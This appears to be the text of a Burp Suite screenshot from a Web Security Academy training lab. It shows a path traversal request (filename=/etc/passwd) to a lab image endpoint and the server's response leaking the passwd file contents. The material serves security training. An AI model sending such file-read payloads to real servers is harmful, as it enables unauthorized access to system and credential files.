 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ac500ac04a67caf81c2164000a000bc.web-security-academy.net
3 Cookie: session=6h52eatdnpLo3Img47WO07Vk0YKzXsIl
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin